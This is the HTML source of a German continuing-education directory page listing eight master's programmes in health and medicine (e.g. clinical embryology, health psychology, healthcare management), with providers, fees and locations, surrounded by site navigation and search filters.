                                    <li><a href="/speaker-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                                    <li><a href="/speaker-zukunftstrends-perspektiven" title="Zukunftstrends &amp; Perspektiven">Zukunftstrends &amp; Perspektiven</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/coach" title="Coaches" id="zettaMenuCoach">Coaches</a>
                        <div class="zm-multi-column w-870" style="margin-left: -587px;">
                            <ul class="w-290">
                                    <li><a href="/coach" title="Alle">Alle</a></li>
                                    <li><a href="/coach-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/coach-berufliche-veraenderung-stellenwechsel" title="Berufliche Veränderung, Stellenwechsel">Berufliche Veränderung, Stellenwechsel</a></li>
                                    <li><a href="/coach-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/coach-fuehrungskraefteentwicklung" title="Führungskräfteentwicklung">Führungskräfteentwicklung</a></li>
                                    <li><a href="/coach-gesundheit-work-life-balance" title="Gesundheit &amp; Work-Life-Balance">Gesundheit &amp; Work-Life-Balance</a></li>
                                    <li><a href="/coach-gruendungsberatung" title="Gründungsberatung">Gründungsberatung</a></li>
                                    <li><a href="/coach-interkulturelles-coaching-auslandseinsatz" title="Interkulturelles Coaching, Auslandseinsatz">Interkulturelles Coaching, Auslandseinsatz</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-karriere-und-entwicklungscoaching" title="Karriere- und Entwicklungscoaching">Karriere- und Entwicklungscoaching</a></li>
                                    <li><a href="/coach-konfliktcoaching" title="Konfliktcoaching">Konfliktcoaching</a></li>
                                    <li><a href="/coach-mergers-akquisitions" title="Mergers &amp; Akquisitions">Mergers &amp; Akquisitions</a></li>
                                    <li><a href="/coach-nachfolgeplanung" title="Nachfolgeplanung">Nachfolgeplanung</a></li>
                                    <li><a href="/coach-outplacement-newplacement" title="Outplacement/Newplacement">Outplacement/Newplacement</a></li>
                                    <li><a href="/coach-projektcoaching" title="Projektcoaching">Projektcoaching</a></li>
                                    <li><a href="/coach-rhetorik-stimme-auftreten" title="Rhetorik, Stimme, Auftreten">Rhetorik, Stimme, Auftreten</a></li>
                                    <li><a href="/coach-schreibcoaching-autorencoaching" title="Schreibcoaching, Autorencoaching">Schreibcoaching, Autorencoaching</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/coach-selbstmanagement-zeitmanagement" title="Selbstmanagement, Zeitmanagement">Selbstmanagement, Zeitmanagement</a></li>
                                    <li><a href="/coach-strategiecoaching" title="Strategiecoaching">Strategiecoaching</a></li>
                                    <li><a href="/coach-stressmanagement-burnout-praevention" title="Stressmanagement &amp; Burnout-Prävention">Stressmanagement &amp; Burnout-Prävention</a></li>
                                    <li><a href="/coach-styling-farbberatung-business-etikette" title="Styling, Farbberatung, Business Etikette">Styling, Farbberatung, Business Etikette</a></li>
                                    <li><a href="/coach-supervision" title="Supervision">Supervision</a></li>
                                    <li><a href="/coach-teamentwicklung-teamcoaching" title="Teamentwicklung, Teamcoaching">Teamentwicklung, Teamcoaching</a></li>
                                    <li><a href="/coach-top-management-beratung" title="Top-Management Beratung">Top-Management Beratung</a></li>
                                    <li><a href="/coach-weitere-themen" title="weitere Themen">weitere Themen</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/institut" title="Institute" id="zettaMenuInstitut">Institute</a>
                        <div class="zm-multi-column w-870" style="margin-left: -663px;">
                            <ul class="w-290">
                                    <li><a href="/institut" title="Alle">Alle</a></li>
                                    <li><a href="/institut-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/institut-banken-versicherung" title="Banken &amp; Versicherung">Banken &amp; Versicherung</a></li>
                                    <li><a href="/institut-bauwirtschaft-immobilien" title="Bauwirtschaft &amp; Immobilien">Bauwirtschaft &amp; Immobilien</a></li>
                                    <li><a href="/institut-bildung-training-coaching" title="Bildung, Training, Coaching">Bildung, Training, Coaching</a></li>
                                    <li><a href="/institut-e-learning" title="e-Learning">e-Learning</a></li>
                                    <li><a href="/institut-edv-it" title="EDV &amp; IT">EDV &amp; IT</a></li>
                                    <li><a href="/institut-einkauf-logistik" title="Einkauf &amp; Logistik">Einkauf &amp; Logistik</a></li>
                                    <li><a href="/institut-energie-umwelt" title="Energie &amp; Umwelt">Energie &amp; Umwelt</a></li>
                                    <li><a href="/institut-familie-erziehung" title="Familie &amp; Erziehung">Familie &amp; Erziehung</a></li>
                                    <li><a href="/institut-finanz-rechnungswesen" title="Finanz- &amp; Rechnungswesen">Finanz- &amp; Rechnungswesen</a></li>
                                    <li><a href="/institut-gesundheit-medizin" title="Gesundheit &amp; Medizin">Gesundheit &amp; Medizin</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-hotel-tourismus-gastronomie" title="Hotel, Tourismus, Gastronomie">Hotel, Tourismus, Gastronomie</a></li>
                                    <li><a href="/institut-industrie-produktion-lager" title="Industrie, Produktion, Lager">Industrie, Produktion, Lager</a></li>
                                    <li><a href="/institut-kolleg" title="Kolleg">Kolleg</a></li>
                                    <li><a href="/institut-kunst-kultur" title="Kunst &amp; Kultur">Kunst &amp; Kultur</a></li>
                                    <li><a href="/institut-land-forstwirtschaft" title="Land- &amp; Forstwirtschaft">Land- &amp; Forstwirtschaft</a></li>
                                    <li><a href="/institut-management-fuehrung" title="Management &amp; Führung">Management &amp; Führung</a></li>
                                    <li><a href="/institut-marketing-vertrieb-pr" title="Marketing, Vertrieb, PR">Marketing, Vertrieb, PR</a></li>
                                    <li><a href="/institut-mba-master" title="MBA &amp; Master">MBA &amp; Master</a></li>
                                    <li><a href="/institut-medien" title="Medien">Medien</a></li>
                                    <li><a href="/institut-methoden-kompetenz-selbstmanagement" title="Methoden Kompetenz &amp; Selbstmanagement">Methoden Kompetenz &amp; Selbstmanagement</a></li>
                                    <li><a href="/institut-naturwissenschaften" title="Naturwissenschaften">Naturwissenschaften</a></li>
                                    <li><a href="/institut-non-profit-oeffentlicher-sektor" title="Non-Profit &amp; Öffentlicher Sektor">Non-Profit &amp; Öffentlicher Sektor</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/institut-personalmanagement-organisation" title="Personalmanagement &amp; Organisation">Personalmanagement &amp; Organisation</a></li>
                                    <li><a href="/institut-persoenlichkeit-soft-skills" title="Persönlichkeit &amp; Soft Skills">Persönlichkeit &amp; Soft Skills</a></li>
                                    <li><a href="/institut-projektmanagement" title="Projektmanagement">Projektmanagement</a></li>
                                    <li><a href="/institut-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/institut-recht-steuern" title="Recht &amp; Steuern">Recht &amp; Steuern</a></li>
                                    <li><a href="/institut-sekretariat-assistenz" title="Sekretariat &amp; Assistenz">Sekretariat &amp; Assistenz</a></li>
                                    <li><a href="/institut-sicherheit" title="Sicherheit">Sicherheit</a></li>
                                    <li><a href="/institut-soziales-psychologie-therapie" title="Soziales, Psychologie, Therapie">Soziales, Psychologie, Therapie</a></li>
                                    <li><a href="/institut-sprachen-interkulturelle-kommunikation" title="Sprachen, Interkulturelle Kommunikation">Sprachen, Interkulturelle Kommunikation</a></li>
                                    <li><a href="/institut-technik-innovation" title="Technik &amp; Innovation">Technik &amp; Innovation</a></li>
                                    <li><a href="/institut-weitere-themenbereiche" title="weitere Themenbereiche">weitere Themenbereiche</a></li>
                                    <li><a href="/institut-wellness-beauty-ernaehrung" title="Wellness, Beauty, Ernährung">Wellness, Beauty, Ernährung</a></li>
                            </ul>
                        </div>
                    </li>
                    <li>
                        <a href="/serviceanbieter" title="Serviceanbieter" id="zettaMenuServiceanbieter">Serviceanbieter</a>
                        <div class="zm-multi-column w-870" style="margin-left: -742px;">
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter" title="Alle">Alle</a></li>
                                    <li><a href="/serviceanbieter-allgemein" title="Allgemein">Allgemein</a></li>
                                    <li><a href="/serviceanbieter-bildungsberatung" title="Bildungsberatung">Bildungsberatung</a></li>
                                    <li><a href="/serviceanbieter-change-management" title="Change Management">Change Management</a></li>
                                    <li><a href="/serviceanbieter-elearning-blended-learning" title="eLearning, Blended Learning">eLearning, Blended Learning</a></li>
                                    <li><a href="/serviceanbieter-fachmedien" title="Fachmedien">Fachmedien</a></li>
                                    <li><a href="/serviceanbieter-foerderstellen-foerderberatung" title="Förderstellen, Förderberatung">Förderstellen, Förderberatung</a></li>
                                    <li><a href="/serviceanbieter-gesundheitsfoerderung-gesundheitsmanagement" title="Gesundheitsförderung, Gesundheitsmanagement">Gesundheitsförderung, Gesundheitsmanagement</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-ghostwriter-pr-texte" title="Ghostwriter, PR &amp; Texte">Ghostwriter, PR &amp; Texte</a></li>
                                    <li><a href="/serviceanbieter-hr-consulting" title="HR-Consulting">HR-Consulting</a></li>
                                    <li><a href="/serviceanbieter-hr-software" title="HR-Software">HR-Software</a></li>
                                    <li><a href="/serviceanbieter-jobboersen" title="Jobbörsen">Jobbörsen</a></li>
                                    <li><a href="/serviceanbieter-lizenzen-fuer-trainings" title="Lizenzen für Trainings">Lizenzen für Trainings</a></li>
                                    <li><a href="/serviceanbieter-marketing-online-agenturen" title="Marketing, Online-Agenturen">Marketing, Online-Agenturen</a></li>
                                    <li><a href="/serviceanbieter-messen-events" title="Messen &amp; Events">Messen &amp; Events</a></li>
                            </ul>
                            <ul class="w-290">
                                    <li><a href="/serviceanbieter-netzwerke-verbaende" title="Netzwerke &amp; Verbände">Netzwerke &amp; Verbände</a></li>
                                    <li><a href="/serviceanbieter-outplacement" title="Outplacement">Outplacement</a></li>
                                    <li><a href="/serviceanbieter-potenzialanalyse" title="Potenzialanalyse">Potenzialanalyse</a></li>
                                    <li><a href="/serviceanbieter-praesentationssysteme" title="Präsentationssysteme">Präsentationssysteme</a></li>
                                    <li><a href="/serviceanbieter-qualitaetsmanagement" title="Qualitätsmanagement">Qualitätsmanagement</a></li>
                                    <li><a href="/serviceanbieter-serious-games-planspiel" title="Serious Games, Planspiel">Serious Games, Planspiel</a></li>
                                    <li><a href="/serviceanbieter-zertifizierung" title="Zertifizierung">Zertifizierung</a></li>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="cnt">
                    <div class="cnt">
                        <div class="bh">
                            <p class="bcrmb"><a href="/">Startseite</a> &gt;
                                
                                        Suchergebnisse Master-Lehrgänge
                                         zum Thema Gesundheit &amp; Medizin
                            </p>
                                <h1>
                                        8 Master-Lehrgänge
                                         zum Thema Gesundheit &amp; Medizin gefunden
                                    
                                </h1>
                        </div>
        <form method="get" action="/suche" class="srF">
            <label for="q">Volltextsuche auf Weiterbildungsmarkt.net</label>
            <input type="text" name="q" id="q" class="txt" />
            <input type="submit" class="bttns" value="Suchen" />
        </form>
                        <div class="lcol">
            <div class="stB">
                        <a target="_blank">
                                <img src="/upload/16446464654505652_master3.png" alt="Master &amp; MBA suchen" title="Master &amp; MBA suchen" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium" target="_blank">
                                <img src="/upload/71262122990562438_learnhome-cad.png" alt="Learn@Home" title="Learn@Home" width="298" height="248" />
                        </a>
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/10026092553930666_basis-profil-eintragen.png" alt="kostenlos registrieren" title="kostenlos registrieren" width="298" height="248" />
                        </a>
            </div><span id="filterWithGreen" class="sbw">
                                <div class="top mmg"><p>Suche filtern</p></div>
                                <div id="filter" class="bttm">
                                    <p class="littlered">Veranstaltungstyp:</p>
                                    <ul class="gl">
                                            <li><a href="/weiterbildung">Alle</a></li>
                                                <li><a href="/lehrgang">Lehrgang</a></li>
                                                <li><a href="/seminar">Seminar</a></li>
                                                <li>Master-Lehrgang</li>
                                                <li><a href="/bachelor-studium">Bachelor Studium</a></li>
                                    </ul><p class="littlered">Fachbereich:</p><ul class="gl"><li><a href="/master-lehrgang">Alle</a></li><li><a href="/master-lehrgang-allgemein">Allgemein</a></li><li><a href="/master-lehrgang-banken-versicherung">Banken &amp; Versicherung</a></li><li><a href="/master-lehrgang-bauwirtschaft-immobilien">Bauwirtschaft &amp; Immobilien</a></li><li><a href="/master-lehrgang-bildung-training-coaching">Bildung, Training, Coaching</a></li><li><a href="/master-lehrgang-edv-it">EDV &amp; IT</a></li><li><a href="/master-lehrgang-emba-executive-master-of-business-administration">EMBA: Executive Master of Business Administration</a></li><li><a href="/master-lehrgang-energie-umwelt">Energie &amp; Umwelt</a></li><li><a href="/master-lehrgang-finanz-rechnungswesen">Finanz- &amp; Rechnungswesen</a></li><li>Gesundheit &amp; Medizin</li><li><a href="/master-lehrgang-hotel-tourismus-gastronomie">Hotel, Tourismus, Gastronomie</a></li><li><a href="/master-lehrgang-industrie-produktion-lager">Industrie, Produktion, Lager</a></li><li><a href="/master-lehrgang-kunst-kultur">Kunst &amp; Kultur</a></li><li><a href="/master-lehrgang-llm-master-of-laws">LL.M.: Master of Laws</a></li><li><a href="/master-lehrgang-management-fuehrung">Management &amp; Führung</a></li><li><a href="/master-lehrgang-marketing-vertrieb-pr">Marketing, Vertrieb, PR</a></li><li><a href="/master-lehrgang-masterstudium">Masterstudium</a></li><li><a href="/master-lehrgang-mba-master-of-business-administration">MBA: Master of Business Administration</a></li><li><a href="/master-lehrgang-mbl-master-of-business-law">MBL: Master of Business Law</a></li><li><a href="/master-lehrgang-mle-master-of-law-and-economics">MLE: Master of Law and Economics</a></li><li><a href="/master-lehrgang-msc-ma-und-weitere-master-lehrgaenge">MSc, MA und weitere Master-Lehrgänge</a></li><li><a href="/master-lehrgang-fernstudium-und-online">Fernstudium und Online</a></li><li><a href="/master-lehrgang-personalmanagement-organisation">Personalmanagement &amp; Organisation</a></li><li><a href="/master-lehrgang-phd-und-doktorats-programme">PhD und Doktorats-Programme</a></li><li><a href="/master-lehrgang-projektmanagement">Projektmanagement</a></li><li><a href="/master-lehrgang-recht-steuern">Recht &amp; Steuern</a></li><li><a href="/master-lehrgang-soziales-psychologie-therapie">Soziales, Psychologie, Therapie</a></li></ul>

                                    <p class="littlered">Ort</p>
                                    <ul class="gl">
                                            <li>Alle</li>
                                        <li>
                                                <a href="/master-lehrgang-gesundheit-medizin-elearningfernstudium">e-Learning, Fernstudium</a>
                                            <ul>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-ebook">eBook</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-elearning">eLearning</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-fernlehrgang">Fernlehrgang</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-fernstudium">Fernstudium</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-webinar">Webinar</a></li>
                                            </ul>
                                        </li>

                                        <li>
                                                <a href="/master-lehrgang-gesundheit-medizin-oesterreich">Österreich</a>
                                            <ul>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-wien">Wien</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-niederoesterreich">Niederösterreich</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-burgenland">Burgenland</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-oberoesterreich">Oberösterreich</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-salzburg">Salzburg</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-steiermark">Steiermark</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-kaernten">Kärnten</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-tirol">Tirol</a></li>
                                                        <li><a href="/master-lehrgang-gesundheit-medizin-vorarlberg">Vorarlberg</a></li>
                                            </ul>
                                        </li>
                                        <li>
                                                <a href="/master-lehrgang-gesundheit-medizin-deutschland">Deutschland</a>
                                        </li>
                                        <li>
                                                <a href="/master-lehrgang-gesundheit-medizin-international">International</a>
                                        </li>
                                    </ul>
                                    <p class="littlered">Teilnahmegebühr:</p>
<form id="frmSelKosten" name="frmSelKosten" method="post" action="/master-lehrgang-gesundheit-medizin;jsessionid=f1eb232280c328fd14c1c3696ccb" enctype="application/x-www-form-urlencoded">
<input type="hidden" name="frmSelKosten" value="frmSelKosten" />
<select id="frmSelKosten:selKosten" name="frmSelKosten:selKosten" size="1" onchange="submit()">	<option value="0">alle</option>
	<option value="1">EUR 0 - 5.000</option>
	<option value="2">EUR 5.001 - 10.000</option>
	<option value="3">EUR 10.001 - 20.000</option>
	<option value="4">EUR 20.001 - 30.000</option>
	<option value="5">EUR 30.001 - 60.000</option>
</select><input type="hidden" name="javax.faces.ViewState" id="j_id1:javax.faces.ViewState:0" value="-3033362932729781788:-1392557286657153999" />
</form>
                                    <p class="bold indt"><a href="/">» Neue Suche starten</a></p>
                                </div></span>
                        </div>
                        <div class="rcol">
            <div class="wbw fuB">
                        <a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/" target="_blank">
                                <img src="/upload/352960776522464_basis-reg-full-486--60-p.png" alt="jetzt registrieren" title="Banner full registrieren" width="486" height="60" />
                        </a>
            </div>
                            <div class="wbw"><span class="top mmg">
                                    <p class="fHe">Ihre Ergebnisse sortieren nach:</p>
                                    <div class="fHeF"><select id="selSort">
                                                    <option value="0"></option>
                                                    <option value="1">Firmenname A-Z</option>
                                                    <option value="2">Firmenname Z-A</option>
                                                    <option value="3">Nachname A-Z</option>
                                                    <option value="4">Nachname Z-A</option>
                                                    <option value="5">PLZ aufsteigend</option>
                                                    <option value="6">PLZ absteigend</option>
                                                    <option value="7">nächste Starttermine</option>
                                                    <option value="8">späteste Starttermine</option>
                                    </select></div></span>
                                <div class="bttm">
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-gesundheitsfoerderung-und-gesundheitspaedagogik-m-320" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Gesundheitsförderung und Gesundheitspädagogik (MA)</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-gesundheitsfoerderung-und-gesundheitspaedagogik-m-320" title="UNI for LIFE Weiterbildungs GmbH"><img alt="UNI for LIFE Weiterbildungs GmbH" title="UNI for LIFE Weiterbildungs GmbH" src="/upload/34256908813267014_ufl-logo-web.s.jpg" width="70" height="80" data-responsive="/upload/34256908813267014_ufl-logo-web.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="Termin auf Anfrage">Termin auf Anfrage</span>
                                                                </b>
                                                                <br />EUR 10.500,-
                                                            </div>
                                                            <h3>UNI for LIFE Weiterbildungs GmbH
                                                                ,
                                                                
                                                                    <span rel="v:location">
                                                                        <span rel="v:address">
                                                                            <span typeof="v:Address">
                                                                                <span property="v:postal-code">8010</span>
                                                                                <span property="v:locality">Graz</span>
                                                                            </span>
                                                                        </span>
                                                                    </span>
                                                            </h3>
                                                            <p class="hyp" property="v:description">Gesundheitsförderung lehren lernenWeiterbildung stärkt  insbesondere am Wachstumsmarkt Gesundheit. Als Lehrer: innen aller Schultypen, Kindergarten- und Hortpädagog: innen sowie Jugendarbeiter: innen bzw. gesundheitsorientierte Berufsgruppen gestalte...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-klinische-embryologie-912" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Klinische Embryologie</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-klinische-embryologie-912" title="UNI for LIFE Weiterbildungs GmbH"><img alt="UNI for LIFE Weiterbildungs GmbH" title="UNI for LIFE Weiterbildungs GmbH" src="/upload/34256908813267014_ufl-logo-web.s.jpg" width="70" height="80" data-responsive="/upload/34256908813267014_ufl-logo-web.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="Termin auf Anfrage">Termin auf Anfrage</span>
                                                                </b>
                                                                <br />EUR 17.900,-
                                                            </div>
                                                            <h3>UNI for LIFE Weiterbildungs GmbH
                                                                ,
                                                                
                                                                    <span rel="v:location">
                                                                        <span rel="v:address">
                                                                            <span typeof="v:Address">
                                                                                <span property="v:postal-code">8010</span>
                                                                                <span property="v:locality">Graz</span>
                                                                            </span>
                                                                        </span>
                                                                    </span>
                                                            </h3>
                                                            <p class="hyp" property="v:description">Europaweit einzigartiger Wissenstransfer in der ReproduktionsmedizinIm Bereich der klinischen Embryologie kann bis dato das in In-vitro-Fertilisation-Labors arbeitende Fachpersonal notwendige Kompetenzen fast nur durch "best practice" und/oder "learn...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-psychologie-msc-mit-schwerpunkt-gesundheitspsychologie-2433" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Psychologie (M.Sc.) mit Schwerpunkt Gesundheitspsychologie</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-psychologie-msc-mit-schwerpunkt-gesundheitspsychologie-2433" title="Europäische Fernhochschule Hamburg"><img alt="Europäische Fernhochschule Hamburg" title="Europäische Fernhochschule Hamburg" src="/upload/6987344874450001_euro-fh.s.jpg" width="70" height="80" data-responsive="/upload/6987344874450001_euro-fh.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="laufend">laufend</span>
                                                                </b>
                                                                <br />Auf Anfrage
                                                            </div>
                                                            <h3>Europäische Fernhochschule Hamburg
                                                                ,
                                                                
                                                                    Fernstudium
                                                                
                                                            </h3>
                                                            <p class="hyp" property="v:description">Qualifizieren Sie sich neben dem Beruf zum Psychologen!Die Berufsbezeichnung "Psychologe" oder "Psychologin" ist in Deutschland gesetzlich geschützt. Um als Psychologe zu arbeiten und diese Berufsbezeichnung auch führen zu dürfen, müssen Sie über ein...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-fuehrung-und-management-im-gesundheits-und-sozialwesen-1406" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Führung und Management im Gesundheits- und Sozialwesen</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-fuehrung-und-management-im-gesundheits-und-sozialwesen-1406" title="Carl Remigius Medical School"><img alt="Carl Remigius Medical School" title="Carl Remigius Medical School" src="/upload/1618944379090721_carlremigusmedicalschool.s.jpg" width="70" height="80" data-responsive="/upload/1618944379090721_carlremigusmedicalschool.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="laufend">laufend</span>
                                                                </b>
                                                                <br />EUR 485,-
                                                            </div>
                                                            <h3>Carl Remigius Medical School
                                                                ,
                                                                
                                                                    <span rel="v:location">
                                                                        <span rel="v:address">
                                                                            <span typeof="v:Address">
                                                                                <span property="v:postal-code">80331</span>
                                                                                <span property="v:locality">Frankfurt am Main</span>
                                                                            </span>
                                                                        </span>
                                                                    </span>
                                                            </h3>
                                                            <p class="hyp" property="v:description">Die Gesundheitswirtschaft hat einen hohen Bedarf an Führungskräften und an neuen Führungskompetenzen. Der Studiengang vermittelt Ihnen Schlüsselkompetenzen, mit denen Sie den nächsten Schritt auf der Karriereleiter machen und das Steuer bei notwendig...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-naturheilkunde-komplementaere-medizin-1410" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Naturheilkunde &amp; komplementäre Medizin</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-naturheilkunde-komplementaere-medizin-1410" title="Carl Remigius Medical School"><img alt="Carl Remigius Medical School" title="Carl Remigius Medical School" src="/upload/1618944379090721_carlremigusmedicalschool.s.jpg" width="70" height="80" data-responsive="/upload/1618944379090721_carlremigusmedicalschool.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="laufend">laufend</span>
                                                                </b>
                                                                <br />EUR 485,-
                                                            </div>
                                                            <h3>Carl Remigius Medical School
                                                                ,
                                                                
                                                                    <span rel="v:location">
                                                                        <span rel="v:address">
                                                                            <span typeof="v:Address">
                                                                                <span property="v:postal-code">65510</span>
                                                                                <span property="v:locality">Idstein</span>
                                                                            </span>
                                                                        </span>
                                                                    </span>
                                                            </h3>
                                                            <p class="hyp" property="v:description">Ganzheitliche Betrachtungsweisen und alternative Heilmethoden erfreuen sich einer steigenden Nachfrage. Mit dem deutschlandweit einzigartigen Masterabschluss erweitern Sie Ihre beruflichen Perspektiven. Das Angebot richtet sich an Ärzte, Apotheker, T...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-management-im-gesundheitswesen-m-1949" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Management im Gesundheitswesen (M.A.)</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-management-im-gesundheitswesen-m-1949" title="Hochschule Fresenius online plus"><img alt="Hochschule Fresenius online plus" title="Hochschule Fresenius online plus" src="/upload/32408947134826529_hochschulefreseniusonlin.s.jpg" width="70" height="80" data-responsive="/upload/32408947134826529_hochschulefreseniusonlin.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="laufend">laufend</span>
                                                                </b>
                                                                <br />Auf Anfrage
                                                            </div>
                                                            <h3>Hochschule Fresenius online plus
                                                                ,
                                                                
                                                                    Fernstudium
                                                                
                                                            </h3>
                                                            <p class="hyp" property="v:description">Mit dem Master in Management im Gesundheitswesen zu Ihrem TraumjobIm Master-Fernstudium Management im  Gesundheitswesen (M. A.) beschäftigen Sie sich intensiv mit der gesundheitlichen Versorgung der Gesellschaft. Neben den Theorien des Gesundheitssys...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-interdisziplinaere-therapie-in-der-paediatrie-1408" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Interdisziplinäre Therapie in der Pädiatrie</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-interdisziplinaere-therapie-in-der-paediatrie-1408" title="Carl Remigius Medical School"><img alt="Carl Remigius Medical School" title="Carl Remigius Medical School" src="/upload/1618944379090721_carlremigusmedicalschool.s.jpg" width="70" height="80" data-responsive="/upload/1618944379090721_carlremigusmedicalschool.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="laufend">laufend</span>
                                                                </b>
                                                                <br />EUR 385,-
                                                            </div>
                                                            <h3>Carl Remigius Medical School
                                                                ,
                                                                
                                                                    <span rel="v:location">
                                                                        <span rel="v:address">
                                                                            <span typeof="v:Address">
                                                                                <span property="v:postal-code">60306</span>
                                                                                <span property="v:locality">Frankfurt am Main</span>
                                                                            </span>
                                                                        </span>
                                                                    </span>
                                                            </h3>
                                                            <p class="hyp" property="v:description">Der Master-Studiengang Interdisziplinäre Therapie in der Pädiatrie in Frankfurt am Main richtet sich an Ergotherapeuten, Logopäden, Physiotherapeuten und Pflegewissenschaftler oder Mediziner mit Bachelor-Abschluss, die sich auf die Arbeit mit Kindern...
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div typeof="v:Event">
                                                    <span property="v:eventType" class="hidden">Lecture</span>
                                                    <div class="filterH">
                                                        <h2 class="tit">
                                                            <a href="/master-lehrgang-psychologie-mit-schwerpunkt-psychologische-diagnostik-2434" rel="v:url" property="v:summary">
                                                                <span property="v:summary">Psychologie  mit Schwerpunkt Psychologische Diagnostik</span>
                                                            </a>
                                                        </h2>
                                                    </div>
                                                    <div class="filterW"><div class="filterI"><a href="/master-lehrgang-psychologie-mit-schwerpunkt-psychologische-diagnostik-2434" title="Europäische Fernhochschule Hamburg"><img alt="Europäische Fernhochschule Hamburg" title="Europäische Fernhochschule Hamburg" src="/upload/6987344874450001_euro-fh.s.jpg" width="70" height="80" data-responsive="/upload/6987344874450001_euro-fh.l.jpg"/></a></div>
                                                        <div class="filterT">
                                                            <div class="filterTD">
                                                                <b><span property="v:startDate" content="laufend">laufend</span>
                                                                </b>
                                                                <br />Auf Anfrage
                                                            </div>
                                                            <h3>Europäische Fernhochschule Hamburg
                                                                ,
                                                                
                                                                    Fernstudium
                                                                
                                                            </h3>
